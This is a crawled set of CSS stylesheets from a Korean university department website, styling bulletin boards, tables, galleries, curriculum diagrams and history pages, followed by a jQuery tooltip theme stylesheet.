.opage ul.professor-list p.h4 span, opage ul.professor-list p.h5 span {
	text-shadow: none;
}


.opage .viewmore, fieldset.hide{
	position:relative;
	border: 1px #ccc solid;
	margin:0px 0 35px 0;
	padding: 5px 10px;
	font-size: 11px;
	background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#efefef));
	background: -moz-linear-gradient(top, #fff 0%, #efefef 100%);
}
.about .opage .viewmore:before, fieldset.hide{
	position: absolute;
	content: 'Seokyeong University';
	color:#efefef;
	font-size:40px;
	letter-spacing:-4px;
	font-weight:bold;
	right:20px;
	bottom:20px;
	font-style:italic;
	text-shadow: -1px -1px 0 #ddd;
	text-align: right;
}
.opage .viewmore legend{
	font-size: 12px;
	padding:1px 5px;
	font-weight:bold;
}
.opage .viewmore ul,
.opage .viewmore ol{
	margin:0;
	padding-bottom:5px;
}
.opage .viewmore li {
	margin: 3px 0 3px 20px;
}

.opage blockquote{
	border-left:3px #ccc solid;
	padding:0px 0 0px 10px;
	margin:0px 0 30px;
	position:relative;
	top:10px;
	color:#29970B;
}

.opage .opagefloatbox{
	width:290px;
	float:left;
	margin-right:20px;
}

.opage .entext{
	letter-spacing: 0px;
}



/*공사중*/
.opage .construction{
	width:620px;
	height:361px;
	box-shadow:none !important;
	margin-bottom:30px;
}






/*게시판 스타일링*/
.board{
	font-size:12px;
	font-family: 'malgun gothic' ;
	background-color:transparent !important;
}
.boardHeader{

}
.boardHeader .boardTitle{
	display:none;
	margin-bottom:0 !important;
}
.boardDescription{
	border: 1px solid #999999;
	line-height:150%;
}
.boardDescription ul,
.boardDescription ol{
	margin:10px 0 10px 10px;
}
.boardDescription li{
	margin:3px 0 3px 20px;
	list-style:disc;
}
.boardDescription a{
	color: #49B70B;
	text-decoration: underline;
}
.boardHeader .boardTitleText{
	padding:0 !important;
	border-bottom:0;
}
.boardInformation{
	padding-top:0px;
	display:none;
}
.boardInformation .infoSum{
	font-size:15px;
	font-weight:normal;
	letter-spacing:-1px;
}
.boardHeader h2 a{
	margin:0 !important;
}


.boardList a{
	color:#49B70B;
}
.boardList{
	border-top:0px;
}
.boardList a.title{
	color:#000;
	text-decoration:none;
}
.boardList a.title:hover{
	color:#49B70B;
}
.boardList .title a{
	color:#000;
	text-decoration:none;
}
.boardList .title a:hover{
	color:#49B70B;
}
.boardList th{
	background:url(/share/img/background/common_table_header.jpg) 0 0px;
	padding:5px 6px 5px;
	color:#fff;
	border-width:0px;
	border-bottom:3px #69E72B solid;
	border-right:1px #fff solid;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
}
.boardList th a {
	color:#69E72B;
}
.boardList td{
	color:#000;
}
.boardList.webZine thead{
	display:none;
}
.boardList.webZine a.title{
	font-size:27px;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	line-height:120%;
}
.boardList.webZine a.title:visited{
}
.boardList.webZine td{
	border-color:#49b70b;
	padding:15px 8px;
}
.boardList.webZine p.summary{
	margin:12px 0;
}
.boardList.webZine .category{
	font-size:11px !important;
	font-family:'malgun gothic', 'dotum';
	color:#49b70b;
}
.boardList.webZine p.summary a{
	color:#333 !important;
}
.boardList.webZine td.title .thumb:hover{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.boardList.webZine .author a{
	color:#39a70B;
}
.boardList.webZine .bar{
	margin:0 1px 0 4px;
}
.boardList.webZine .extvar{
	margin-bottom:7px;
}
.boardList.webZine .extvar span{
}
.boardList.webZine .extvar a{
	color:#49B70B;
}

.boardList.webZine .recentarticle{
	opacity:0.4;
}


.boardList p.tag img{
	box-shadow:none !important;
}
.boardList p.tag{
	margin-top:3px;
	color:#555;
}
.boardList p.tag a{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}

.boardReadHeader .titleArea{
	border-top:0;
	padding-top:0;
}
.boardReadHeader a{
	color:#49B70B;
}
.boardReadHeader .title a{
	color:#000;
	text-decoration:none;
}
.boardReadHeader .titleArea .title{
	font-size:27px;
	font-family: 'malgun gothic' ;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
}
.boardReadBody{
	overflow:visible !important;
}

.boardReadBody h3{
    font-size: 17px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px double #ccc;
    padding-bottom: 5px;
}
.boardReadBody h4{
    font-size: 13px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px solid #CCCCCC;
    padding-bottom: 5px;
}

.boardReadBody ul,
.boardReadBody ol{
	margin:0px 0 0px 20px;
}
.boardReadBody ul li,
.boardReadBody ol li{
	margin:3px 0 3px 10px;
}
.boardReadBody ul li{
	list-style:disc;
}
.boardReadBody ol li{
	list-style:decimal;
}
.xe_content{
	padding-top:10px;
}
.xe_content a{
	color:#49B70B;
}

/*갤러리 게시판*/
.gellery table.boardList{
	display:none;
}
.thumbList{
	margin-top:15px;
	padding:0px;
}
.thumbList li{
	margin:0 6px 12px 6px;
	overflow:visible;
}
.thumbList li .thumb{
	margin-bottom:0;
	float:none;
	border:0;
}

.thumbList .category{
	display:none;
}

.thumbBox{
	overflow:hidden;
	position:relative;
	border:1px #ddd solid;
}
.thumbBox:hover{
	/*
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	*/
	border-color:#49C70B;
}
.thumbBox .num{
	display:none;
	margin-bottom:0;
}
.thumbBox .title{
	position:absolute;
	z-index:2;
	bottom:5px;
	right:8px;
	color:#000;
	background:#fff;
	background:rgba(255, 255, 255, 0.95);
	font-size:8pt;
	padding:4px 7px 5px 5px;
	border:1px #ddd solid;
	border-right:0;
	border-bottom:0;
	font-weight:normal !important;
}
.thumbBox .title img{
	display:none;
}
.thumbBox  ul.meta{
	height:15px;
	position:absolute;
	z-index:2;
	bottom:27px;
	right:-300px;
	background:#000;
	background:rgba(0, 0, 0, 0.75);
	padding:3px 0px 4px 16px;
	font-size:8pt;
}
.thumbBox  ul.meta li{
	background:none;
	padding:0 2px 0 0px;
}
.thumbBox .date{
	color:#fff;
}
.thumbBox .reading{
	color:#fff;
}



/*게시판 관리자 스타일링*/
#xeAdmin{

}
.localNavigation a{
	font-size:8pt;
	font-family:dotum !important;
}
.simpleTree .root,
.simpleTree .doc,
.simpleTree .doc-last{
	background-color:transparent;
}


.main_thumb{
	margin-bottom:10px;
}
.main_thumb a{
	border:1px #ccc solid;
	display:block;
}
.main_thumb a:hover{
	border-color:#69d72b;
}
.main_thumb li{
	display:inline-block;
	zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
	*display: inline;
	margin:0 5px 5px 0;
	padding:4px;
	background:#fff;
	background:rgba(255,255,255,0.9);
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
	position:relative;
	-webkit-transition: all 0.10s ease-in;
	-moz-transition: all 0.10s ease-in;
	-ms-transition: all 0.10s ease-in;
	transition: all 0.10s ease-in;
}
.main_thumb li:hover{
	-webkit-transform: scale(1.2) translateY(0px);
	-moz-transform: scale(1.2) translateY(0px);
	-ms-transform: scale(1.2) translateY(0px);
	transform: scale(1.2) translateY(0px);
	-webkit-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
}
.main_thumb li:nth-child(3n-2):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(-4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	transform: scale(1.2) translateY(0px) rotate(-4.5deg);
}
.main_thumb li:nth-child(3n):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	transform: scale(1.2) translateY(0px) rotate(4.5deg);
}
.main_thumb li img{
	width:45px;
	height:30px;
}




/*테이블 기본 스타일링*/
.skueng-table{
	width:100%;
	font-size:0.9em;
	font-family:'malgun gothic', dotum;
	margin-top:10px;
	/*margin-bottom:35px;*/
    margin-bottom:15px;
}
/*2022-03-17*/
/*.skueng-table tr th:nth-child(2){
    width: 30%;
}
.skueng-table tr .sub:nth-child(odd){
    width: 25%;
}
.skueng-table tr .sub:nth-child(even){
    width: 5%;
}*/
.skueng-table tr td:nth-child(1){
    width: 75px;
}
.skueng-table tr td:nth-child(2){
    width: 55px;
}

.skueng-table td{
	padding:10px;
	line-height:150%;
	border-bottom:1px #ccc solid;
	text-align:left;
	vertical-align:middle;
}

.skueng-table td.gray{
	background:rgba(210, 210, 210, 0.5);
}

.skueng-table thead th,
.fc-border-separate .fc-first th.fc-widget-header{
	padding:5px 0px;
	text-align:center;
	border-bottom:3px #69E72B solid;
	background:#000;
	color:#fff;
	text-shadow: 0px -1px 0px #555;
	font-family:'malgun gothic', dotum;
	background:rgba(0,0,0,0.95);
	background: #222 url(/share/img/background/common_table_header.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	border-right:1px #fff solid;
	vertical-align:middle;
}

.skueng-table thead th.double{
	background:#222 url(/share/img/background/common_table_header_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.tripple{
	background:#222 url(/share/img/background/common_table_header_tripple.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.grand{
	background:#222 url(/share/img/background/common_table_header_grand.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.sub{
	background:#666 url(/share/img/background/common_table_header_sub.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}
.skueng-table thead th.sub-double{
	background:#666 url(/share/img/background/common_table_header_sub_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}

.skueng-table tbody th{
	background:#e6e6e6;
	background:rgba(210, 210, 210, 0.5);
	padding:10px;
	text-align:center;
	vertical-align:middle;
	border-bottom:1px #bbb solid;
	border-right:1px #fff solid;
	border-right:1px rgba(255,255,255,0) solid;
	text-shadow: 0px 1px 0px #fff;

}
.skueng-table tbody.left th{
	text-align:left;
}
.skueng-table .total td{
	border-bottom:1px #69E72B solid;
}

.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody th.hover{
	background:#efefef;
	background-color: rgba(210, 210, 210, 0.3);
	border-right:1px #69E72B solid;
}

.skueng-table .odd td{
	/*
	background:#efefef;
	*/
}
.skueng-table ul,
.skueng-table ol{
	margin:0;
	padding:0;
}
.skueng-table ul ul,
.skueng-table ol ol{
	padding:5px 5px;
}
.skueng-table ul ul li{
	list-style:circle;
}
.skueng-table ul li{
	list-style:disc;
	margin-left:20px;
}
.skueng-table ol li{
	list-style:decimal;
	margin-left:20px;
}
.skueng-table span.none {
	display: none;
}
.skueng-table .eng{
	display:block;
	color:#49a70B;
	letter-spacing:0;
}
.skueng-table strong.eng{
	display:inline;
}
.skueng-table tfoot td{
	padding:3px 10px 6px;
	border-top:1px #69E72B solid;
	border-right:1px #fff solid;
	background:rgba(150,150,150,0.95);
	background:url('/share/img/background/common_table_header_sub.jpg') 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#555), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #333333), to(#000));
	background: -moz-linear-gradient(top, #555 0%, #777 5%, #999 20%, #333 85%, #000 100%);
	color:#fff;
}

.skueng-table .coltitle{
	background:#e6e6e6;
	text-align:center;
}

/*
.skueng-table.datatable tbody tr:hover{
	background-color:#fff;
}
*/
th.cno{
	width:60px;
}
th.ctitle{
	width:200px;
}
th.ctime{
	width:95px;
}

/*졸업요건*/
th.gcategory{
	width:70px;
}
th.gyear{
	width:200px;
}
th.getc{
	width:50px;
}

/*교과목운영*/
th.cname{
	width:120px;
}
th.ccourses{
	width:200px;
}
th.ctime{
	width:100px;
}

.curriculum_table .svg_curriculum th{
	width:92px;
}


/*떠다니는 th에 효과 주기*/
.floatHeader th{
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.20);
}
.floatHeader .dataTables_filter{
	display:none;
}
.floatHeader tbody{
	display:none;
}

/*데이터 테이블*/
.dataTables_filter input{
	border:2px #49B70B solid;
	font-size:12px;
	letter-spacing:-1px;
	width:200px;
}
.sorting_asc,
.sorting_des,
.sorting{
	color:#49B70B;
	cursor:pointer;
}
.sorting_asc:hover,
.sorting_des:hover,
.sorting:hover{
	background:#333;
}
.sorting_asc:after{
	content:' ▲';
	color:#49B70B;
}
.sorting_desc:after{
	content:' ▼';
	color:#69d72B;
}
.sorting:after{
	content:' ◇';
}


 /*캡션 이미지 박스 스타일링*/
.caption-box-left, .caption-box-right{
	position:relative;
	z-index:2;
	zoom:1;
	text-decoration:none !important;
	display:block;
	/*
	-webkit-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    -moz-box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    box-shadow: inset 0px 0px 85px rgba(0,0,0,0.4);
    */
	margin-bottom:3px;
}
.caption-box-left span, .caption-box-right span{
	position:absolute;
	bottom:15px;
	padding:2px 7px 3px;
	background:#000;
	background-color:rgba(0,0,0,0.80);
	color:#fff;
	font-size:11px;
	letter-spacing:-1px;
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
}
.caption-box-left span strong, .caption-box-right span strong{
	color:#69E72B;
	font-weight:normal !important;
}
.caption-box-right span{
	left:0;
}
.caption-box-right.ec span{
	/* 금융경제학과 인사말 교수명 삭제에 따른 스타일 커스텀 */
	display: none;
}
.caption-box-left span{
	right:0;
}
.caption-box-left img, .caption-box-right img{
	border:1px #555 solid;
	position:relative;
}
.caption-box-left:hover, .caption-box-right:hover{
	/*
	-moz-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	box-shadow:0px 0px 0px rgba(0, 0, 0, 0.40);
	*/
}
.caption-box-left:hover img, .caption-box-right:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.caption-box-left{
	float:left;
	margin:3px 20px 10px 0px;
}
.caption-box-right{
	float:right;
	margin:3px 3px 10px 20px;
}

.caption-box{
	display: block;
	text-align: center;
	padding-top:5px;
	margin-bottom:20px;
	color:#000 !important;
	text-decoration: none !important;
}
.caption-box img{
	border:1px silver solid;
}
.caption-box.grid img{
	background: url(/share/img/background/grid.png);
}
.caption-box div{
	margin-top:10px;
	font-size:8pt;
}
.caption-box span{
	font-weight: bold;
	color: #49B70B;
}
.caption-box:hover img{
	border-color:#49B70B;
	background: url(/share/img/background/grid_green.png);
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.30);
}

.page-caption{
	text-align:center;
	font-size:8pt;
	display:block;
	margin-top:10px;
}
.page-caption span{
	color:#49a70b;
	font-weight:bold;
}

/*
.fbox .caption-box-left,
.fbox .caption-box-right{
	margin:0;
}
.fbox .caption-box-left img,
.fbox .caption-box-right img{
	border:0;
}
.fbox .caption-box-left span,
.fbox .caption-box-right span{
	line-height:140%;
}
.fbox .caption-box-left span strong,
.fbox .caption-box-right span strong{

}
.fbox .caption-box-left:hover img,
.fbox .caption-box-right:hover img{
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none;
}
*/


 /*페이지 맨 위로 */
.gototop{
	text-align:right;
	clear:both;
	list-style:none !important;
	list-style-image:none !important;
}

.issuebox{
	border:1px #ccc solid;
	background: url('/share/img/common/page_loading.png') center center no-repeat;
}





/*서경대학교 요람*/
.yoram ol,
.yoram ul{
	margin:10px 0 10px 20px
}
.yoram ol li{
	list-style:decimal;
	margin:3px 0 3px 20px
}
.yoram ul li{
	list-style:circle;
	margin:3px 0 3px 20px
}
.yoram .opage td{
	padding:3px;
}
.yoram .opage table{
	margin-bottom:20px;
}
.yoram .opage img{
	width:200px;
	display:block;
	margin:20px 0;
}
.yoram h4,
.yoram h5{
	cursor:pointer;
}
.yoram h4:hover,
.yoram h5:hover{
	color:#49a70b;
}




/*학과장 인사말*/
/*
.greetings .opage q{
	font-size:18px;
	letter-spacing:-3px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	text-shadow:1px 1px #19970B;
	color:#fff;
	margin:0 !important;
	padding:0 !important;
	display:inline;
	background:#49C70B;
	padding:2px 5px 5px !important;
	line-height:220%;
	position:relative;
}
.greetings .opage q strong{
	font-size:26px;
	letter-spacing:-4px;
	background:#19970B;
	padding:0px 5px 5px 3px !important;
	position:relative;
	top:2px;
	-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
}
*/



.essential_particulars .opage ol{
	margin-left:0;
}
.essential_particulars .opage ul{
	margin-bottom:20px;
}
.essential_particulars .opage ul li{
	list-style:circle
}



.please-note {
	background: #efefef;
	background: rgba(230, 230, 230, 0.7);
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 10px;
	font-size: 12px;
}

.please-note ul {
	padding-left: 20px;
	margin: 5px 0 !important;
}

.please-note li {
	margin: 3px 0 !important;
}

.please-note h6 {
	font-size: 9pt !important;
	margin-bottom: 0;
}

.advance-list{
	margin:0 !important;
	padding-bottom:30px;
	overflow: hidden;
}
.advance-list li{
    float:left;
    list-style:none !important;
	margin:0 !important;
}
.advance-list a{
	background:#49b70b;
    box-shadow:2px 2px 3px rgba(0, 0, 0, 0.3);
    color:#FFFFFF;
    font-size:18px;
    font-weight:bold;
    letter-spacing:-3px;
    padding:5px 7px 7px 3px;
	margin:0 8px 8px 0;
	text-decoration:none;
	display:block;
}
.advance-list a:hover{
	background:#69d72b;
	color:#fff;
}



.autoanchors,
.submenu-container{
	float:right;
	background: #efefef;
	border: 1px solid #999999;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
	min-width:139px;
	font-size:8pt;
	margin:0 0 20px 25px;
	padding:10px;
	position: relative;
	z-index: 2;
}
.autoanchors h6{
	font-size:12px;
	margin:0 0 5px 0;
}
.autoanchors span{
	display:none;
}
.autoanchors ul{
	margin-left:0px;
	margin-bottom:0px;
	padding-bottom:0px;
}
.autoanchors ul li{
	list-style:decimal;
	margin-left:22px;
}
.autoanchors a{
	color:#000;
	text-decoration:none;
}



.sticky{
	position:fixed !important;
	top:0;
	z-index:10000 !important;
	margin-top:30px;
	border:none !important;
	box-shadow:none !important;
}
.codaslidebox{
	padding-top:47px;
}


/*코다슬라이더 적용시 h3 top 마진 제거*/
.coda-slider-wrapper h3{
	margin-top:0;
}
.coda-slider-wrapper .gototop{
}


/*구글 맵관련*/
#map-wrap{
	display:none;
}
#map-box {
    width: 685px;
    height: 450px;
    border: 1px #ccc solid;
    background: #333;
	-webkit-box-shadow:inset 0 0 20px #000000;
	-moz-box-shadow:inset 0 0 20px #000000;
	box-shadow:inset 0 0 20px #000000;
	letter-spacing:-1px;
	position:relative;
}
#map {
    background: #555;
    margin: 20px;
    border: 1px #666 solid;
	position:relative;
}

/*piclist 썸네일 관련*/
.opage .piclist a{
	display:block;
	border:1px #000 solid;
}
.opage .piclist a:hover{
	border:1px #69d72b solid;
	-moz-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 3px rgba(0, 0, 0, 0.30);
}
.opage .piclist{
	margin:0 0 15px 0;
	padding:0;
	overflow-y:hidden;
}
.opage .piclist li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	margin:0 10px 10px 0;
}
.opage .piclist img{
	width:142px;
}
.opage .piclist a.big img{
	width:296px;
}
.opage .piclist a.mid img{
	width:296px;
}
.opage .piclist a.small img{
	width:64px;
}

/*페이지내에 포함되어 있는 동영상 관련*/
.pagemovie{
	border:1px silver solid;
}


/*SVG 이수체계도 용*/
.svg_curriculum .skueng-table{
	position:absolute;
	margin-top:0;
	width:620px;
}
.svg_curriculum .skueng-table th{

}
.svg_curriculum  .skueng-table td{
	border-left:1px #fff solid;
	border-right:1px #fff solid;
	border-bottom:2px #fff solid;
}
.svg_curriculum  .skueng-table td:nth-child(2n){
	background:#eee;
	background:rgba(200,200,200,0.3);

}

.svg_curriculum .holder{
	position:relative;
	top:-38px;
	z-index:2;
	height:900px;
}
.svg_curriculum  text{
	letter-spacing:-2px;
}
.course-detail{
	line-height:150%;
	padding:5px;
}
.course-detail span{
	font-size:8pt;
	letter-spacing:0;
	color:#29a70b;
	margin-left:5px;
}
.course-detail .detail{
	text-align:justify;
}


/*SVG테스트용*/
.opage text,
.opage tspan{
	font-family:'malgun gothic' !important;
	font-weight:bold !important;
}

/*히스토리 페이지 스타일링*/
.history dl{
	padding:10px 0;
}
.history dl dt.last{
	padding-bottom:0;
	margin-bottom:40px;
}
.history dl dt{
	font-size:30px;
	letter-spacing: -4px;
	font-style:italic;
	font-weight:bold;
	width:170px;
	float: left;
	padding-bottom:2px;
	padding-top:6px;
	color:#49B70B;
	text-shadow: -1px 0px 1px #fff;
}
.history dl dd{
	float: left;
	width: 420px;
	border-left: 1px #ccc solid;
	padding-left: 20px;
	padding-bottom:36px;
}
.history dl dd.last{
	padding-bottom:10px;
	margin-bottom:40px;
}
.history dl ul{
	margin:0;
	padding:0;
}
.history dl.yy dt{
	width:95px;
}
.history dl.yy dd{
	width: 495px;
}
.history dl.yymm dt{
	width:130px;
}
.history dl.yymm dd{
	width: 460px;
}


/*QR코드*/
.qrcode{
	width:140px;
	height:137px;
	padding-bottom:16px;
}
.qrcode img{
	padding-bottom:8px;
	background:#fff;
}


/*XE 스킨관련*/
#main-content #memberModule{
	background:#fff;
	background:rgba(255,255,255,0.95);
	padding:20px 25px;
}
#memberModule h3{
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
	background:none;
	color:#000;
}
#memberModule h3 span,
#memberModule h3 q{
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}

#memberModule .iText{
	background:#fff;
}
#memberModule .rowTable{
	border-width:0;
}
#memberModule .memberSmallBox .help,
#loginAccess .help{
	display: none;
}
.bs-curriculum-table img {
    width:594px;
    border: 1px solid #ebebeb;
    padding:10px;
    margin-bottom:20px;
    }
.bs-curriculum-table img:hover {
    border: 1px solid #69d72b;
    }


/*검색결과 제목*/
.search-title{
	margin-top: 0 !important;
}


/* 20161011 컴퓨터과학과 메인 슬로건 */
.new_slogan{
	padding: 18px;
    width: 445px;
    background: rgba(0,0,0,0.66);
    font-size:14px;
    color:#fff;
    position:fixed;
    top:95px;
    left:680px;
}
.slo_txt{
	font-size:20px;
	letter-spacing: -1.5px;
	font-weight:bold;
	color:#45b90c;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-right:5px;
}
.slo_mtxt{
	font-size:26px;
	font-style: italic;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:inline-block;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-top:5px;
	border-bottom: 1px rgba(232,232,234,0.5) solid;
	margin-bottom:10px;
	padding-bottom:15px;
}
.slo_ltxt{
	font-size:24px;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:block;
	margin-top:10px;
	padding-bottom:10px;
}

/* 20170125 산업경영시스템 */

.title_v{
    font-size: 20px;
    letter-spacing:-3px;
    border-bottom:1px #aaa solid;
    padding-bottom:10px!important;

    margin: 10px 0 10px;
    text-shadow: 1px 1px rgba(20,20,20,0.15);
    box-shadow:0 1px 0 #fff; position:relative;

}

/* 20220429 모델연기전공 */
#coda-slider .tabs{
    width: 100%;
}
#coda-slider .tab-nav{
    margin-left: 0;
}
#coda-slider .tab-nav .tab{
    display: inline-block;
    padding: 3px 7px;
    cursor: pointer;
    font-size: 11px;
}

#coda-slider .tab-content{
    display: none;
    width: 100%;
}

.tab.active{
    background: #49B70B;
    color: #fff;
}
#coda-slider .girl-content.active, #coda-slider .boy-content.active{
    display: block;
}

/* 20220502 성별 타이틀 스타일 */
.opage .gender{
    color: #49C70B;
    border-bottom: none;
    box-shadow: none;
}

/* 2022-10-17 경과조치 스타일 */
.measure strong{
    font-size: 12px; display: inline-block; padding-bottom: 15px
}
.measure p{
    padding-bottom: 0
}







--- FILE ---
content_type: text/css
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css
body_size: 897
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	bottom:28px;
	padding:6px 6px 4px;;
	
	background-color:white;
	font-family:dotum;
	font-size:11px;
	font-style:normal;
	font-weight:normal;
	line-height:150%;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	-moz-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	
	/*
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	*/
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
	background-color:white;
	border:1px solid #DDDDDD;
	color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.blue .pointyTip{ border-top-color:#d9f1fb;}
.blue .pointyTipShadow{ border-top-color:#7fcdee;}
.blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.green .pointyTip{ border-top-color:#49C70B; border-top-color:rgba(73, 199, 11, 0.92);}
.green .pointyTipShadow{ border-top-color:#29a70b;}
.green .colorTip{
	background-color:#49C70B;
	background-color:rgba(73, 199, 11, 0.92);
	border:1px solid #29a70b;
	color:#fff;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.red .pointyTip{ border-top-color:#bb3b1d;}
.red .pointyTipShadow{ border-top-color:#8f2a0f;}
.red .colorTip{
	background-color:#bb3b1d;
	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}

--- FILE ---
content_type: text/css
